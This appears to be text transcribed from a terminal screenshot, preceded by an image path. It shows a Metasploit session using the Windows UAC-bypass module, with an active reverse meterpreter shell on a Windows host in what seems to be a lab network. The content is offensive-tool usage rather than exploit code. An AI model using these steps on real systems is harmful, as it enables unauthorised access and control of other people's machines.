 DEV
eth0: 10.0.0.17
root@Robensive: ~
msf6 exploit(windows/local/bypassuac) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y
msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  WIN-UDT9F4USP66\rob @ WIN-UDT9F4USP66  10.0.0.17:4444 -> 10.0.0.11:49185 (10.0.0.11)
msf6 exploit(windows/local/bypassuac) >